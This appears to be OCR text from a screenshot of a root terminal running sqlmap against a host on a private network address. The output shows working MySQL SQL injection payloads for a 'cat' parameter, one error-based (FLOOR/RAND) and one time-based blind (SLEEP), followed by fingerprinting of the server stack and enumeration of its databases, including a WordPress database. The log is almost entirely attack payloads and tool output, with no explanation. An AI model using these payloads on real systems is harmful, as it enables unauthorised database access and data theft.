 Applications Places Terminal Sat 12:50 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 1660 FROM(SELECT COUNT(*),CONCAT(0x71766a7671,(SELECT (ELT(1660=1660,1))),0x71706a6b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
---
[12:50:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0
[12:50:36] [INFO] fetching database names
[12:50:36] [INFO] the SQL query used returns 3 entries
[12:50:36] [INFO] resumed: information_schema
[12:50:36] [INFO] resumed: mysql
[12:50:36] [INFO] resumed: wordpress
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress
[12:50:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:50:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.88.136'
[*] shutting down at 12:50:36
root@star:~/Desktop#